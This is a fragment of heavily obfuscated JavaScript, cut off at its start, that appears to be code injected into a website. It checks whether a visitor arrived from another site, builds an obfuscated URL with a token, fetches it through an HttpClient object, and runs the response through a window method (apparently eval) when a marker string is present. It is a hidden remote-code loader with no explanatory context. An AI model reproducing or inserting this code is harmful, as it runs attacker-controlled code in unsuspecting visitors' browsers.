l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};